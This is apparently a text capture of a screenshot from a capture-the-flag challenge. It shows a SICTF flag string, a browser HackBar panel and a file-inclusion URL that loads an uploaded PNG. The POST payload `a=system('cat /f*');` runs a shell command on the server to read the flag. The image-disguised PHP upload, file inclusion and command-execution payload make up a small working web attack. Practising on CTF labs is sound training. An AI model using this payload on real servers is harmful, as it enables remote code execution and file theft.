 GIF89a SICTF{940b72cc-e708-4284-a5e2-f330ef292b26}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://yuanshen.life:38926/index.php?file=uploads/111.png
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('cat /f*');